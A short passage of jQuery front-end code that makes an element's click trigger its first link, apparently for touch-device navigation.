			$thisSingleLink = $this.find("a").first();
		$this.on("click", function(){
			$thisSingleLink.trigger("click")
			return false;
		});
	});

});


/*Touch:end*/